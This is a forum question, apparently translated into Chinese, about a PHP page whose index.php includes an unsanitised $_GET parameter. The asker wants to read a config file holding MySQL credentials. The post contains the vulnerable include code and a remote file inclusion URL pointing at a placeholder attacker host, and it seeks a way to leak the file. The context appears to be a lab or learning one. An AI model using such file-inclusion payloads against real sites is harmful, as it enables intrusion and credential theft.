setupreset.php的php文件,其中包含有关MySQL配置、设置和用于设置网站的密码的信息。这个文件与其他php文件(index、products、forum等)位于同一个目录中。以下是index.php的代码,仅供参考:

<?php

include ("includes/header.php");

// Grab inputs

$page = $_GET[page];

if ($page=="") {

include("home.html");

} else { include ($page . '.php'); }

include ("includes/footer.php");

?>

主要目标是列出setupreset PHP文件的内容,或以某种方式下载它。如果我导航到此文件:http://10.211.55.5/index.php?page=setupreset,它会被执行,但PHP代码自然不会显示,因为它由PHP解释器解析。







现在,网站使用PHP include,因此URL看起来像这样:http://10.211.55.5/index.php?page=products。这似乎容易受到远程文件包含的攻击,我可以简单地指向另一个PHP页面,例如http://10.211.55.5/index.php?page=http://badwebsite.com/myevilscript.php,但allow_url_include为off且无法更改,因此这行不通(我已经尝试过了)。但是,allow_url_fopen可能处于打开状态(因为默认情况下是打开的),所以我的问题如下:是否可能使用这种漏洞上传列出setupreset.php内容的PHP文件或某些脚本?

$_GET["page"]对吧? - nietonfir